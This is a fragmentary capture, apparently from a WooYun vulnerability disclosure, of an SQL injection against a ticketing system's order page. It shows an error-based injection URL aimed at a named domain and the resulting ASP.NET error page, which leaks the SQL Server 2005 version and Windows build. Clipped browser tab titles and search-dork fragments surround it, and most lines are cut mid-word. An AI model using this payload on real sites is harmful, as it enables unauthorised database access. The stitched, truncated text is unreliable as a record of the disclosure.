 http://www.89937373.com//tickets/int_order.aspx?id=1or/**/1=conver
收藏 白帽子信息 欢迎使用我 mssql与mys char码值对 intitle:*系 intitle:*软
搜索结果 | WooYun.org WooYun.org | 提交漏洞 某票务管理系统通用SQL 在将 nva
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86)
Dec 10 2010 10:56:29
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
www.wooyun.org
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置